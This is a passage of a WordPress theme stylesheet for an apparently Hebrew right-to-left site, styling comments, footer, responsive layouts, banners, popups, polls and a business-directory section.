.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { color: #FF6565; font-weight: bold; float: right; }
#respond label { color: #6A6A6A; font-size: 12px;}
#respond input { margin: 0 0 9px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
#respond textarea { width: 96%; height: 145px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; display:none; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { float: left; width: 36%; margin-right: 5%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:100%; }
#respond .comment-form-comment { width: 80%; float: left; }
#respond .form_fields input, #respond textarea { clear: both; display: block; font-size: 13px; padding: 8px 6px; margin: 3px 0 0; }

#respond input[type="submit"] { background: #eee; /* Old browsers */ background: #eee -moz-linear-gradient(top, rgba(255,255,255,.2) 0%, rgba(0,0,0,.2) 100%); /* FF3.6+ */ background: #eee -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.2)), color-stop(100%,rgba(0,0,0,.2))); /* Chrome,Safari4+ */ background: #eee -webkit-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Chrome10+,Safari5.1+ */ background: #eee -o-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* Opera11.10+ */ background: #eee -ms-linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* IE10+ */ background: #eee linear-gradient(top, rgba(255,255,255,.2) 0%,rgba(0,0,0,.2) 100%); /* W3C */ border: 1px solid #aaa; border-top: 1px solid #ccc; border-left: 1px solid #ccc; padding: 4px 12px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; color: #444; display: inline-block; font-size: 11px; font-weight: bold; text-decoration: none; text-shadow: 0 1px rgba(255, 255, 255, .75); cursor: pointer; margin-bottom: 20px; line-height: normal; padding: 5px 10px; font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif; }
#respond input[type="submit"]:hover { color: #222; background: #ddd; /* Old browsers */ background: #ddd -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(0,0,0,.3) 100%); /* FF3.6+ */ background: #ddd -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(0,0,0,.3))); /* Chrome,Safari4+ */ background: #ddd -webkit-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Chrome10+,Safari5.1+ */ background: #ddd -o-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* Opera11.10+ */ background: #ddd -ms-linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* IE10+ */ background: #ddd linear-gradient(top, rgba(255,255,255,.3) 0%,rgba(0,0,0,.3) 100%); /* W3C */ border: 1px solid #888; border-top: 1px solid #aaa; border-left: 1px solid #aaa; }
#respond input[type="submit"]:active { border: 1px solid #666; background: #ccc; /* Old browsers */ background: #ccc -moz-linear-gradient(top, rgba(255,255,255,.35) 0%, rgba(10,10,10,.4) 100%); /* FF3.6+ */ background: #ccc -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.35)), color-stop(100%,rgba(10,10,10,.4))); /* Chrome,Safari4+ */ background: #ccc -webkit-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Chrome10+,Safari5.1+ */ background: #ccc -o-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* Opera11.10+ */ background: #ccc -ms-linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* IE10+ */ background: #ccc linear-gradient(top, rgba(255,255,255,.35) 0%,rgba(10,10,10,.4) 100%); /* W3C */ }



/*********************************************************************************************

9. Footer  -------------------------  footer.php

*********************************************************************************************/

#footer {
    font-size:12px;
	border-top: 1px solid #ececec;
	padding:15px 0 0;
}

#footer div.column {
    display: inline;
    float: left;
    margin-right: 40px;
    width: 300px;
}

#footer div.last {
    margin-right: 0;
}

#footer .widget-area {
    padding:0 0 15px;
    margin:0 0 15px;
    border-bottom:1px solid #ececec;
}

#footer .column .widget {
    width:300px;
    float:left;
    line-height:1.7;
    overflow:hidden;
    margin-bottom:15px;
}

.copyright { font-size: 11px; min-height:80px;  width: 100%; }
.copyright .left { margin: 10px 0; float: left; }
.copyright .right { float: right; margin: 10px 0;}
p.wpzoom { display: inline; float: right; line-height: 16px;  }
p.wpzoom img { display: inline; float: right; padding: 0 0 0 2px; }




/*********************************************************************************************

10. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 980px) {
    
    #logo img{
        margin-top: 35px !important;
    }
	
    body { min-width:100%; }
    .wrap { width: 100%; padding: 0; }
    #content { width:100%;}
	#top_bg {margin-bottom:-9px;}
    #slider {width:96%; padding:0 2%; }
    #slider #slides { width:49%; padding-left:1%; }
    #slider #slides li img { width:100%; }
    #slider_nav {width:45%; }
    #slider_nav .item { width:96%; }

    .home_widgets { margin-left:-3%; margin-bottom:25px; }
    .category-widget  { width:47%; margin:0 1% 0 0; float:right; }
    .category-widget .ui-tabs div { display:none !important; }
    .category-widget .ui-tabs ul div { display:inline !important; }
    .category-widget .ul { width:100%; }
    .category-widget .tabs li.ui-tabs-active { background:none; color:#fff;}
    .category-widget .ui-tabs-active h3 {   color:#fff;}
    .category-widget .tabs li { padding:10px 0 15px; width:100%; }

    #sidebar { width:100%; margin-right:-1%;}
    #sidebar .widget {width:48%; margin-right:2%; float:right; }

    .video_slider {width:96%; padding-left:2%; padding-right:2%; }
    .video_slider #panes { width:65%; }
    .video_slider .latest_videos {width:33%; }
    .video_slider .scrollable li { width:100%; }
    .cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .cover iframe,
    .cover object,
    .cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

    #featured { width:100%;}
    #featured .jcarousel-clip { width:100%; }
    #featured ul li { margin-right:2%; }

    .post-cover img { max-width:100%; }
    .entry img { max-width:100% !important; height:auto;}

    .post-cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .post-cover iframe,
    .post-cover object,
    .post-cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


     /* Template: Full-width */
    .full-width #content { width: 100%; }
    .full-width h1.archive_title { width:100%; }
    .full-width .entry img { max-width: 100%; height:auto;}
    .full-width .entry .wp-caption { max-width:100%;  }

	#footer div.column { margin-right: 2%;  width: 31%; }
	#footer .column .widget {  width:100%; }

    #featured .jcarousel-list { height: 145px !important;  overflow:hidden; }
    #featured .jcarousel-item img { max-width: 100%; }

 }

/* Tabled Portrait */
@media screen and (max-width: 768px) {

    .category-widget .slide { width:100%; }
    .category-widget .tabs { width:100%; float:left; }

    .video_slider #panes { width:73%; }
    .video_slider .latest_videos { width:24%; }
    .video_slider .scrollable li { width:100%; }
    /*.video_slider .latest_videos .item_info { display: none; }*/
    .video_slider .scrollable img { width:100%; height:auto;}
    .video_slider a.left {right:14%;}
    .video_slider a.right {right:8%;}
    #logo img { max-width:100%; width:100%; height:auto; }

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

    .wrap { width: 100%; padding: 0; } 
    #content { width:100%;}
	#top_bg {margin-bottom:-55px;}
    #slider {width:96%; padding:0 2%; }

    #slider #slides { width:100%; padding-left:0; border:none; }
    #slider #slides li img { width:100%; height:auto;}
    #slider_nav {width:100%; }

    .home_widgets { margin-left:0%;  }
    .category-widget  { width:100%; margin:0; float:left; }
    .category-widget .slide { width:100%; }
    .category-widget .slide img { width:100%; height:auto; }
    .category-widget .tabs { width:100%; }
    .category-widget .tabs li { width:100%;}
    .category-widget .tabs a { width:98%; padding-left:1%; padding-right:1%;}

    .recent-post .post-content {overflow:visible; }
    .recent-post .post-thumb { width:100%; margin-right:0;}
    .recent-post .post-thumb img { width:100%; height:auto;}

    #respond .form_fields { width:97%; margin:0; }
    #respond .comment-form-comment {width:99%; }
    #respond .form_fields input { width:98%; }
    .children #respond { margin-right:0; }

    .post-meta { padding-bottom:50px; }
    .share_box { width:20%; }
    .share_box .share_btn:after {  content: ".";  display: block;  height: 0;  clear: both;  visibility: hidden;  }

	#sidebar { width:100%; margin-left:0%;}
    #sidebar .widget {width:100%; margin-right:0%; float:none; }

    #footer div.column { margin-right: 0;  width: 100%; }
	#footer .column .widget { width:100%; }

}

ul.tabbernav li {
    float: right;
}

#s {
    float: right;
    padding-right: 3px;
}

#footer div.column {
    float: right;
    margin-left: 40px;
    margin-right: 0px;
}

#content {
    float: right;
}

.dropdown li {
    float: right;
}

#logo {
    float: right;
}

#main #content {
    float: left;
}

#featured .jcarousel-prev {
    left: 0px;
    right: auto;
}

#featured .jcarousel-next {
    left: 29px;
    right: auto;
}

.wrap{
    margin-bottom: 10px;
}

#banner3,#banner4{
    width: 170px;
    overflow: hidden;
    margin-top: 115px;
}

#banner1{
    width: auto;
    //max-height: 160px;
    overflow: hidden;
    margin-bottom: 20px;
}

#banner5{
    width: 350px;
    float: left;
    clear: none;
}

#banner6{
    width: auto;
    //max-height: 190px;
    overflow: hidden;
}

#banner7,#banner8,#banner9{
    //max-height: 220px;
    overflow: hidden;
}

#banner10,#banner11,#banner12,#banner13,#banner14,#banner15,#banner16{
    margin-bottom: 20px;
    //max-height: 50px;
    overflow: hidden;
}

#respond .form_fields {
    float: right;
    margin-left: 5%;
    margin-right: 0;
}

#respond .comment-form-comment {
    float: right;
}

#respond .form-submit {
    text-align: right;
}

ul.tabbernav {
    background: #6eab25;
}



ul.tabbernav li {
    background: #3d551e;
}

a {
    color: #6eab25;
}

.category-widget .tabs li.ui-tabs-active {
    background: transparent;
}

.category-widget .tabs li {
    border-bottom: 1px solid #dddada;
}

.rotate{
    border: 1px solid #f1f1f1;
}

.category-widget .ui-tabs-active h3 , .category-widget h3{
    color: #000;
}

.category-widget .tabs li.ui-tabs-active p{
    color: #848282;
}

.category-widget .tabs li:hover{
    background: #6eab25;
}

.category-widget .tabs {
    width: 335px;
    overflow: hidden;
}

.category-widget .tabs li:hover p , .category-widget .tabs li:hover h3{
    color: #fff;
}

.category-widget .ui-tabs .ui-tabs-nav li:last-child{
    border: none;
}

.video_slider p {
    color: #fff;
}

.video_slider .latest_videos a {
    color: #fff;
}

.video_slider #panes h4 a {
    color: #fff;
}

.video_slider {       
    background: #000;
}

.video_slider h3 {
    color: #fff;
}

#slider {
    background: #ececec;
    color: #000;
}

#slider h3 {
    border-bottom: none;
    color: #fff;
}

#slider #slides {
    border-right: none;
    color: #000;
}

#slider #slides h2 a {
    color: #000;
}

#slider #slides .slide_content {
    color: #000;
}

.widget .feature-posts-list img {
    margin: 0px 12px 5px 12px;
    float: right;
	border: 1px solid #D5D5D5;
}

#slider #slides .slide_content .comments a {
    color: #000;
}

.video_slider .latest_videos span {
    color: #000;
}

#navbarsecond .dropdown a {
    font-size: 20px;
    padding: 0;
    text-align: center;
    line-height: 5.8;
}

.archive_title{
    border-top: none
    border-bottom: none;
    font-size: 23px !important;
    background: #ececec;
    padding-right: 5px !important;
}

.recent-post .post-thumb {
    margin: 0 0 0 15px;
    float: right;
}

#logo img{
     width: 300px;
    margin-top: -20px;
}

.commentlist li.comment {
    padding: 0 76px 0 0px;
}

.commentlist .avatar {
    right: 0;
    left: auto;
}

@media screen and (max-width: 1340px) {
    #banner3 , #banner4{
        display: none;
    }
}

.widget_link_list{
    background: #ececec;
}

.widget_link_list ul li a{
    padding-right: 10px;
    text-decoration: underline;
}

.widget_link_list ul li{
    padding: 6px 0px; 
}

.widget_link_list .title{
    text-align: center;
}

.widget_link_list .title img{
    padding-top: 10px;
}

body,div,a,span, p, li a{   
    font-family:"reformalightwebfont" !important;  
}

h1,h2,h3,h4,h5,h6 { font-family:"reformaregularwebfont" !important; }

#navbarsecond .dropdown a {
    font-size: 25px;
}

ul.tabbernav li a {
    font-size: 13px;
}

p{
    font-size: 14px;
}

.category-widget .tabs p {
    font-size: 13px;
}

.recent-post .entry p {
    font-size: 14px;
}

a.more-link {
    font-size: 14px;
}

#navbarsecond{
    background: none !important;
    border: none !important;
    padding-top: 10px;
    margin-bottom: 20px;
}

/*#navbarsecond li a{
	color: #000 !important;
	bottom: 0px;
	padding-top: 54px !important;
	text-align: center;
	margin: 0px;
}*/

#navbarsecond li a{
    margin-right: 11px;
    background:#6eab25;
    background-image: url("images/spirala-white.png") !important;
    background-repeat: no-repeat !important;
    background-position: center 16px !important;
    width: 82px;
    height: 92px;
	/*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;*/
}

/*#navbarsecond ul li{
    width: 93px;
    height: 92px;
}*/

.wpsocialite.large {float:right; margin: 35px 182px 0px !important;}

#navbarsecond li a:hover {
    margin-top: -5px; 
    -webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#recent-posts .recent-post:nth-child(1) {
	background: #6eab25;
	padding: 10px;
}
#recent-posts .recent-post:nth-child(1) h2 a, #recent-posts .recent-post:nth-child(1) .recent-meta span a, #recent-posts .recent-post:nth-child(1) .more-link {
	color:#fff;
	}
#recent-posts .recent-post:nth-child(1) h2 a 
	
#logo img {
    width: 240px;
    margin-top: -20px;
}

#logo {
    padding-left: 10px;
}

.wrap {
    margin-bottom: 0px;
}

#navbarsecond li a{
    background: #43ea32;
}

#navbarsecond li:nth-child(1) a{
    background: #f2ea1a;
}

#navbarsecond li:nth-child(2) a{
    background: #fc2566;
}

#navbarsecond li:nth-child(3) a{
    background: #41b1ff;
}

#navbarsecond li:nth-child(8) a{
    background: #ffa81e;
}

#navbarsecond li:nth-child(5) a{
    background: #8a58fc;
}

#navbarsecond li:nth-child(6) a{
    background: #43ea32;
}

#navbarsecond li:nth-child(7) a{
    background: #fc5725;
}

#navbarsecond li:nth-child(4) a{
    background: #e73f36;
}



#top_bg{
    background-image: url("images/headerbg.png") !important;
    background-repeat: no-repeat !important;
    height: 120px;
    position: relative;
    background-size: contain;
	margin-bottom: -20px;
}



.category-widget h2 a{
        margin-right: 35px;
}

#slider h3{
	background: #000 url("images/spirala-green.png") no-repeat 99% center !important;
	padding-right: 49px;
	font-size: 27px;
	height: 35px;
	padding: 5px 53px 5px 0;
	line-height: 38px;
	font-family: "reformalightwebfont" !important;
}

.widget_link_list ul li {
    background-image: url("images/spirala-green.png") !important;
    background-repeat: no-repeat;
    background-position: 97% center;
    background-size: 20px;
    padding-right: 28px;
}

#navbar{
    margin-bottom: 0px;
}

#sidebar .widget {
    border-radius: 5px;
}

.category-widget h3 {
    font-size: 17px;
}

.category-widget .tabs p {
    font-size: 15px;
}

.video_slider h3 {
    font-size: 20px;
}

.copyright {
    font-size: 15px;
}

.copyright .wpzoom{
    font-family: Arial !important;
}

p {
    font-size: 16px;
}

#navbar {
    background: none;
}

#widget_sp_image-3{
    width: 71%;
}


#widget_sp_image-3 .widget_sp_image-description , #widget_sp_image-3 img {
    float: right;
}

#widget_sp_image-3 img{
    height: auto;
}

#widget_sp_image-3 h3{
    float: none;
    margin-top: 50px;
}

.dropdown li{
    background-color: #fff;
}

@media screen and (max-width: 980px) {
    #navbarsecond {
        clear: both;
		padding-top:0px;
    }
    
    ul.jcarousel-list li { 
        margin-right:0% !important; 
    }
    
    #logo {
        float: none;
        text-align: center;
        padding: 0;
    }
    
    #widget_sp_image-3 {
        width: 100%;
        margin-bottom: 0 !important;
    }
    
    .dropdown li {
        margin-top: 10px;
    }
    
    .wpsocialite.large{
        display: none !important;
    }
    
    #slider .flex-direction-nav{
        top: 13px;
    }
    
    
    
    /*#banner10{ 
        display: none;
    }*/
    
    .home_widgets .rotate{ 
        margin-bottom:0 !important;
    }
    
    .home_widgets .category-widget {
        margin: 0 1% 15px 0;
    }
    
    #featured .jcarousel-next {
        left: 34px;
    }
    
    #featured .jcarousel-prev {
        left: 5px;
    }
    
    #featured h3{
        padding-right: 5px;
    }
    
    a.more-link{
        padding-left: 5px;
    }
    
    .recent-post .entry p {
        padding-left: 5px;
    }
    
    .entry p , .entry div{
        padding: 0 10px;
    }
    
    .meta-author{
        padding-right: 5px;
    }
    
    #respond {
        padding: 0 5px;
    }
    
    .post-cover{
        text-align: right;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        height: auto !important;
    }
    
    
    h1.title {
        width: 100%;
        float: right;
    }
    
    .entry {
        float: right;
    }
    
    .tag_list {
        margin: 0 5px 12px !important;
    }
    
    .related_posts {
        margin: 0 5px 15px;
    }
    
    .related_posts h3 {
        width: 100%;
        float: right;
    }
    
    .post-meta + h3{
        width: 100%;
        float: right;
        margin-right: 5px;
    }
    
    h3{
        margin-right: 5px;
    }
    
    h1.title a , #comments h3{
        padding-right: 5px;
    }
    
    .commentlist{
        padding: 5px;
    }
    
    .recent-post .post-thumb {
        margin: 0 5px 0 15px;
    }
    
    #secondmenu{
        float: none !important;
    }
    
    .post-cover img {
        max-width: 300px;
        padding-left: 0px !important;
        padding-right: 5px;
        width: 100%;
    }

}

.category-widget h2 {
    border-top: none
    border-bottom: none;
    font-size: 23px;
    /*background: #6eab25 url("images/h2bg.jpg") repeat-y left;*/
    padding-right: 5px;
}

.category-widget h2{ 
    background-image: url("images/h2bg.jpg"), url("images/spirala-white.png");
	background-repeat: repeat-y, no-repeat;
    background-position: left, 99%;
    background-color: #6eab25;
    background-size: auto, 28px;
}

#respond input[type="submit"] , .wp-polls .Buttons{
    background-color: #6eab25 !important;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff !important;
}

#respond input[type="submit"]:hover{
    background: #6eab25;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff;
}

.post-meta{
    font-size: 15px;
    padding: 8px 15px 8px 15px;
    text-align: left;
}

#respond .form_fields {
    width: 77%;
}

.fbFeedbackContent .composer textarea{
    height: 50px;
}

.recent-comments-list .avatar {
    margin-left: 12px;
    float: right;
}

@media screen and (max-width: 650px) {
    .dropdown li {
        width: 30%;
        margin-left: 2%;
    }
    
    .post-meta {
        height: 110px;
    }
    
    .post-cover img{
        padding-right: 0 !important;
    }
    
    h1.title {
        text-align: center;
    }
    
    .recent-post .post-thumb{
        margin: 0 0px 0 15px;
    }
    
    .post-cover {
        text-align: center;
    }
    
    #navbarsecond li a{
        width: 100%;
    }
    
    #banner1{
        margin-bottom: 5px;
    }
    
    p.wpzoom {
        float: none;
    }
    
    .copyright .wpzoom {
        text-align: center;
    }
    
    .copyright .left , .copyright .right {
        float: none;
        text-align: center;
    }
    
    #sidebar { width: 96%; margin-right:2%;}
    .recent-post .entry p {
        padding: 0 5px;
    }
    
    .recent-post h2 a , .recent-meta{
        padding: 0 5px;
    }
}

.tabberlive .tabbertab{
    width: 100%;
}

#banner6 {
    margin-bottom: 20px;
}

#featured .jcarousel-item {
    text-align: center;
}

.copyright .left {
    font-family: Arial !important;
}

@media screen and (min-width: 640px) and (max-width: 980px) {
    
    .home_widgets .rotate{ 
        display: none ;
        margin-bottom:0 !important;
    }
    
    .home_widgets .rotate:nth-child(8n) { 
        display: block ;
    }
    
    .home_widgets .category-widget h2 {
        margin: 15px 0 15px 0;
    }
    
    #banner6 {
        margin-bottom: 10px;
    }
    
    #list-2{
        clear: both;
    }y
    
}

.fb-comments{
    padding: 0px !important;
}

#slider #slides, #slider #slides li img {
    width: auto !important;
    float: right;
}

#slider #slides .slide_content {
    padding: 0 10px;
    margin: 0;
}

#slider #slides {
    padding: 15px 0px 15px 0;
}

@media screen and (max-width: 640px){
    #slider #slides, #slider #slides li img {
        float: none;
        text-align: center;
    }
}

.post-cover{
    float: right;
    margin: 0;
}

.post-cover img{
    max-width: 300px;
    padding-left: 10px;
}

div.navigation{
    font-size: 14px;
}

#secondmenu {
    float: left;
    width: auto;
    margin-top: 29px;
}

.wpsocialite.large {
    margin: -37px 331px -35px !important;
}

.entry{
    text-align: justify;
}

.wp-polls p strong{
    font-size: 18px;
}

#slider #slides .slide_content p{
    line-height: 20px;
}

#widget_sp_image-3{
    line-height: 20px;
    margin-bottom: -30px;
}

.widget_link_list ul li:nth-child(even){
    background-color: #d0d0d0;
}

.widget_link_list .title {
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 38px;
    text-align: right !important;
}

.mtphr-dnt-title{
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 42px;
    text-align: right !important;
    font-size: 23px;
    color: #fff;
}

.mtphr-dnt-title span{
    font-size: 22px;
    margin-right: -6px;
    color: #fff;
}


#sidebar .widget h3 {
    display: none;
    color: #fff;
    font-size: 21px;
    margin: 0;
}

.mtphr-dnt{
    background: #ececec;
}

.mtphr-dnt-tick-container {
    padding-right: 15px;
}

.mtphr-dnt-tick a{
    color: #000 !important;
    font-size: 15px !important;
}

.related_posts ul li {
    padding: 0 20px 10px 0px;
    float: right !important;
	width:100% !important;
    background: url(images/related.png) no-repeat right 6px;
}

.slider_contact{
    color:#000;
}

.slider_contact:hover{
    text-decoration: none;
}

#widget_sp_image-2{
    margin-bottom: 0 !important;
}

#sidebar .widget {
    margin-bottom: 15px !important;
}

#widget_sp_image-2 h3{
    display: none;
}

/*#text-5 , #text-6{
    margin-bottom: 0 !important;
}*/

.wp-polls-ul + p{
    margin: 0 0 5px;
    float: right;
}

.wp-polls-ul + p + p{
    float: left;
    line-height: 40px;

}

.wp-polls-ul + p + p a{
    color: #fff;
    background-color: #000 !important;
    padding: 10px 20px;
}

.wp-polls-ans {
    margin-top: -10px;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    background-color: #eeeeee;
}

#sidebar .widget h3{
    font-weight: normal !important;
}

#navbarsecond li a {
    margin-right: 6px;
}

#logo img {
    width: 260px;
    margin-top: 9px;
}

#searchform {
    border: 11px solid #6eab25;
}

#featured .jcarousel-item {
    direction: rtl;
}

#red_popup{
    position: fixed;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 20%;
    background-color: #d5330d;
    width: 400px;
    border-radius: 20px;
    padding: 30px;
    margin: 0 auto;
}

#wrap_popup{
    width: 100%;
    height: 1000px;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    top: 0;
    z-index: 999;
}

#red_popup input , #red_popup textarea{
    width: 100%;
    padding-left: 0;
    border: none;
}

#red_popup span.wpcf7-not-valid-tip {
    color: #000;
}

#red_popup p {
    color: #fff;
}


@media (max-width: 640px) {
    #red_popup{
        width:  50%;
        top: 1%;
    }
    
    #red_popup textarea{
        height: 100px;
    }
    
    #searchform{
        width: 93%;
        
    }

    #text-8 img{
        width: 100%;
    }
}

@media (max-width: 1400px) {
    #red_popup{
        top: 5%;
    }
    
}

#text-11 , #text-12{
    display: none;
}

.single-post #text-3 , .single-post #text-7  , .single-post #text-6 , .single-post #text-9 , .single-post #text-10 , .single-post #wpzoom-facebook-2 , .single-post #text-5 , .single-post #text-4{
    display: none;
}

.single-post #text-11 , .single-post #text-12{
    display: block;
}



.single-post img.size-full{
    width: 100% !important;
    clear: both;
    height: auto;
}

.wrap_whatsapp{
    display: none;
}

.wrap_facebook iframe{
    width: 59px !important;
}

.wp-polls .pollbar{
    display: none;
}

.slides li:first-child{
    display: list-item;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    margin-top: 10px;
    cursor: pointer;
}

.wp-polls small {
    color: red;
    font-size: 30px;
    float: left;
    direction: ltr;
    margin-top: 0px;
    margin-left: 0px;
    padding: 27px 20px;
    border-right: 5px solid #FFF;
    width: 84px;
    text-align: center;
}


.wp-polls-ul li label{
    margin-right: 15px;
}

.wp-polls li input{
    margin: 20px !important;
}

#respond input[type="submit"], .wp-polls .Buttons{
    font-size: 14px;
}

.wp-polls .wrap_row{
    display: inline;
}

.wp-polls .wrap_row label{
    padding-right: 20px;
}

.wp-polls label label{
    padding-right: 20px;
}

.wp-polls img{
    max-width: 100px;
    padding: 10px !important;
    border-right: 5px solid #fff !important;
    border-left: 5px solid #fff !important;
}

@media screen and (max-width: 767px) {
    
    .wrap_whatsapp{
        display: block;
    }
    
    .wp-polls img{
        width: 50px;
    }
    
    #header .textwidget img{
        max-width: 100%;
        height: auto;
    }
    
    #navbarsecond li a{
        height: auto;
        line-height: 40px !important;
        background-image: none !important;
    }
    
    #logo img{
        width: 50%;
    }
    
    #navbarsecond {
        margin-top: -25px;
    }
    
    #navbarsecond .dropdown a {
        font-size: 27px;
    }

}

@media screen and (max-width: 480px) {
    .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
        background: none !important;
    }
    
    .wp-polls .wrap_row label {
        display: block;
    }
}

#recent-posts .recent-post:nth-child(1) .recent-meta span {
    color: #fff;
}

.single-post .entry {
    width: 95%;
}

.single-post iframe{
    width: 100%;
}

#footer .textwidget{
    text-align: center;
}

#footer .textwidget img{
    width: auto;
    height: 40px;
    padding: 10px;
}

#header .textwidget{
    text-align: left;
    margin-bottom: -25px;
}

#footer .widget_text{
    float: none;
    display: inline-block;
}

.copyright {
    text-align: center;
}

.copyright .left , .copyright .right{
    margin-top: 28px;
}

.addthis_inline_share_toolbox {
    float: left;
    margin-top: -3px;
    margin-right: 15px;
}

#footer {
    background-color: #ececec;
    margin-bottom: 15px;
}

.copyright{
    padding: 10px 0;
}

.paddme{
    padding: 7px 0;
}

#footer .menu li {
    display: inline;
    padding-right: 20px;
    background: url(./images/bullet-icon.png) no-repeat center right;
    font-size: 20px;
    font-weight: bold;
    color: #000;
}


#footer .menu li:first-child{
    background: none;
}

#footer .textwidget img {
    height: 45px;
}

.jcarousel1{
    background-color: #00BCD4 !important;
}

.jcarousel2{
    background-color: #fff !important;
}

.single-post #text-13 img{
    width: auto !important;
}


.main-banner-desktop{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-mobile{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-desktop .dfad{
    margin-top: 100px;
}

.main-banner-desktop .dfad img{
    width: auto !important;
}

.main-banner-mobile .dfad{
    margin-top: 0px;
}

.main-banner-mobile img{
    width: 100% !important;
}

.close-benner{
    position: absolute;
    right: 0;
    left: -32%;
    top: 40px;
    margin: 0 auto;
    font-size: 30px;
    width: 90px;
    border: 1px solid #000;
    text-align: center;
    height: 42px;
    cursor: pointer;
}

 .main-banner-mobile .close-benner{
     left: 0;
    top: 15px;
 }



/*     אינדקס עסקים style */


.geodir_full_page .geodir_list_heading{
    text-align: center;
}

.geodir_full_page .geodir_list_heading h3{
    font-size: 50px !important;
    font-weight: normal;
    font-family: 'reformalightwebfont' !important;
}

.gd-cptcat-row .gd-cptcat-title{
    display: none;
}

.gd-cptcat-li a img{
    height: auto;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
    float: none;
    width: 14%;
    min-width: 0;
    display: inline-block;
    padding: 0;
    text-align: center;
}

.gd-cptcat-li a img {
    height: auto;
    display: block;
    text-align: center;
    width: 100%;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat li a{
    min-width: 0;
    color: #000;
    font-size: 25px;
    font-weight: normal;
}

.geodir-loc-bar {
    padding: 15px;
    margin: 20px 0;
    background-color: #c74e4e;
    border: none;
}

.gd-search-input-wrapper.gd-search-field-near{
    display: none;
}

#geodir-wrapper-content {
    float: right;
    margin-top: 10px;
}

.geodir-sidebar-right {
    float: left;
    margin-right: 3%;
    margin-left: 0;
    margin-top: 10px;
}

.geodir_list_heading a{
    text-align: left;
}

dl.geodir-tab-head dd{
    float: right;
}

.geodir-company_info i.fa {
    margin-left: 10px;
    margin-right: 0;
}

.geodir-post_left {
    float: right;
}

.geodir-post_right {
    float: left;
}

dl.geodir-tab-head dd a , .geodir_category_list_view li.geodir-gridview h3{
    font-size: 20px;
}

ul.geodir-tabs-content{
    clear: both;
}

#respond .form-submit {
    text-align: right;
    clear: both;
    float: right;
}

body.single-gd_place , body.tax-gd_placecategory{
    font-size: 17px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo a , .geodir-breadcrumb ul li{
    font-size: 14px;
}

.geodir-pcomments , .geodir-addtofav{
    margin-right: 5px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo{
    margin-right: 5%;
}

.geodir_category_list_view li.gridview_onefifth{
    width: 29%;
    margin: 10px;
}

.geodir_category_list_view li .geodir-post-img , .geodir_category_list_view li .geodir-content{
    float: right;
    margin-left: 3%;
    margin-right: 0;
}

#geodir-wrapper .widget h3{
        font-size: 22px;
}

#geodir-tab-mobile-menu i.fa-sort-desc{
    float: left;
}

.ac_results li span {
    float: left;
    padding-left: 10px;
    padding-right: 0;
}

#geodir-main-content {
    background-color: #f5f5f5;
    padding: 20px;
}

.geodir-widget{
    float: none;
}

.gd-cptcat-li-sub{
